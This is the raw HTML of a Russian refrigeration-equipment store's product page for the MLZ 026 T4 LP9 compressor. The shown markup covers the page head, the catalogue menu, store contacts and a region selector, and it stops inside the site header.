

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/
body_size: 44210
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Компрессор MLZ 026 T4 LP9 купить с доставкой по России</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Компрессор MLZ 026 T4 LP9 купить с доставкой по России" />
<meta name="description" content="В нашем интернет-магазине вы можете приобрести Компрессор MLZ 026 T4 LP9 по ценам производителя с доставкой по России" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/intranet/intranet-common.min.css?174056694561199"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174057276223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17405668302320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174057885126589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro_max/page_dd03b0993db35b959932a2acb2ad2263/page_dd03b0993db35b959932a2acb2ad2263_v1.css?1764742229132289"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro_max/default_1ca80e247a5585536ee255af455a74d8/default_1ca80e247a5585536ee255af455a74d8_v1.css?176474223058653"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174056702620774"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro_max/template_87a91585997a4369bc2355857903c71c/template_87a91585997a4369bc2355857903c71c_v1.css?17647422301154928"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174290254824" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#d90030">
<style>:root{--theme-base-color: #d90030;--theme-base-opacity-color: #d900301a;--theme-base-color-hue:347;--theme-base-color-saturation:100%;--theme-base-color-lightness:43%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174290255721755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1742902595"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/661/6613667bcdb1fdc72de791cabb564da3.png" />
<meta property="og:description" content="Компрессор MLZ 026 T4 LP9" />
<meta property="og:image" content="https://intallt.ru:443/upload/iblock/870/87042c3f5933517d87cfc6481dbc9e27.jpg" />
<link rel="image_src" href="https://intallt.ru:443/upload/iblock/870/87042c3f5933517d87cfc6481dbc9e27.jpg"  />
<meta property="og:title" content="Компрессор MLZ 026 T4 LP9 купить с доставкой по России" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://intallt.ru:443/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/" />
	            	<style>html {--theme-items-gap:32px;--fixed-header:105px;}</style>	</head>
<body class=" site_s2  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s2&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgdark long_header colored_header catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v2 header-font-lower_N regions_Y title_position_LEFT footer-v5 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/7b4/7b46c2d10eb46d2baff81181c3b5af04.png" alt="Магазин холодильного оборудования Инталл-трейд" title="Магазин холодильного оборудования Инталл-трейд" data-src="" /></a>						</div>
						<div class="top-description addr">
							компоненты систем охлаждения и кондиционирования						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/truby_mednye/" class="color-theme-hover" title="Трубы медные">
												<span class="name option-font-bold">Трубы медные</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/freony/" class="color-theme-hover" title="Фреоны">
												<span class="name option-font-bold">Фреоны</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/mednye_fitingi/" class="color-theme-hover" title="Медные фитинги">
												<span class="name option-font-bold">Медные фитинги</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/kompressory/" class="color-theme-hover" title="Компрессоры">
												<span class="name option-font-bold">Компрессоры</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/teploizolyatsiya_trubnaya_k_flex/" class="color-theme-hover" title="Теплоизоляция трубная K-FLEX">
												<span class="name option-font-bold">Теплоизоляция трубная K-FLEX</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/agregaty/" class="color-theme-hover" title="Агрегаты">
												<span class="name option-font-bold">Агрегаты</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/avtomatika_1/" class="color-theme-hover" title="Автоматика">
												<span class="name option-font-bold">Автоматика</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/ventilyatsiya_1/" class="color-theme-hover" title="Вентиляция">
												<span class="name option-font-bold">Вентиляция</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/materialy/" class="color-theme-hover" title="Материалы">
												<span class="name option-font-bold">Материалы</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/instrument/" class="color-theme-hover" title="Инструмент">
												<span class="name option-font-bold">Инструмент</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/teploobmennoe_oborudovanie/" class="color-theme-hover" title="Теплообменное оборудование">
												<span class="name option-font-bold">Теплообменное оборудование</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/alyuminievaya_trubka_dlya_montazha_konditsionerov/" class="color-theme-hover" title="Алюминиевая трубка для монтажа кондиционеров">
												<span class="name option-font-bold">Алюминиевая трубка для монтажа кондиционеров</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/konditsionery_1/" class="color-theme-hover" title="Кондиционеры">
												<span class="name option-font-bold">Кондиционеры</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/elektrooborudovanie/" class="color-theme-hover" title="Электрооборудование">
												<span class="name option-font-bold">Электрооборудование</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия на товар">
												<span class="name option-font-bold">Гарантия на товар</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/info/brands/">
							<div class="link-title color-theme-hover">
																Бренды							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79194322554">+79194322554</a>
                                        </div>
                    </div>
                                                    <div class="dropdown with_icons">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:+79194322554"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/mts.svg" title="mts.svg" style="max-width:16px;max-height:16px;" /></span>+79194322554<span class="descr">телефон отдела продаж</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fkompresory_porshnevye_germetichnye_maneurop%2Fkompressor_mlz_026_t4_lp9%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fcatalog%2Fkompresory_porshnevye_germetichnye_maneurop%2Fkompressor_mlz_026_t4_lp9%2F" data-param-form_id="city_chooser">
						<span>Вся Россия</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="7039" data-href="https://belgorod.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Белгород</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7041" data-href="https://voronezh.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Воронеж</span>
							</div>
													<div class="more_item current">
								<span data-region_id="9965" data-href="https://intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Вся Россия</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7043" data-href="https://krasnodar.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Краснодар</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7042" data-href="https://rostov.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Ростов-на-Дону</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7045" data-href="https://sevastopol.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Севастополь</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7044" data-href="https://simferopol.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Симферополь</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7040" data-href="https://stoskol.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Старый Оскол</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:sales@intallt.ru" target="_blank">sales@intallt.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Белгородская область,г. Белгород, ул. Сумская, 170 В                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/magazinholoda" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magazinholoda" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
													<li class="ytb">
				<a href="https://youtube.com/channel/UCkJIzaXg0AQuo6N_tHcOaGg" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=+79202001303" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=++79202001303" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/+79202001303" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper">
	<div class="logo_and_menu-row with-search header__top-part">
			<div class="maxwidth-theme logo-row short">
				<div class="header__top-inner">
							<div class="logo-block  floated  header__top-item">
								<div class="line-block line-block--16">
									<div class="logo line-block__item no-shrinked">
										<a href="/"><img src="/upload/CMax/7b4/7b46c2d10eb46d2baff81181c3b5af04.png" alt="Магазин холодильного оборудования Инталл-трейд" title="Магазин холодильного оборудования Инталл-трейд" data-src="" /></a>									</div>
								</div>	
							</div>
															<div class="header__top-item">
									<div class="line-block line-block--8">
										<div class="line-block__item">
											<div class="top-description no-title">
												<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fcatalog%2Fkompresory_porshnevye_germetichnye_maneurop%2Fkompressor_mlz_026_t4_lp9%2F" data-param-form_id="city_chooser">
						<span>Вся Россия</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="7039" data-href="https://belgorod.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Белгород</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7041" data-href="https://voronezh.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Воронеж</span>
							</div>
													<div class="more_item current">
								<span data-region_id="9965" data-href="https://intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Вся Россия</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7043" data-href="https://krasnodar.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Краснодар</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7042" data-href="https://rostov.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Ростов-на-Дону</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7045" data-href="https://sevastopol.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Севастополь</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7044" data-href="https://simferopol.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Симферополь</span>
							</div>
													<div class="more_item ">
								<span data-region_id="7040" data-href="https://stoskol.intallt.ru/catalog/kompresory_porshnevye_germetichnye_maneurop/kompressor_mlz_026_t4_lp9/">Старый Оскол</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->											</div>
										</div>	
									</div>	
								</div>
														<div class="header__top-item flex1">
									<div class="search_wrap">
										<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
											</div>
									</div>
							</div>
							<div class="header__top-item flex">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79194322554">+79194322554</a>
                                                    <div class="dropdown with_icons">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:+79194322554"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/mts.svg" title="mts.svg" style="max-width:16px;max-height:16px;" /></span>+79194322554<span class="descr">телефон отдела продаж</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
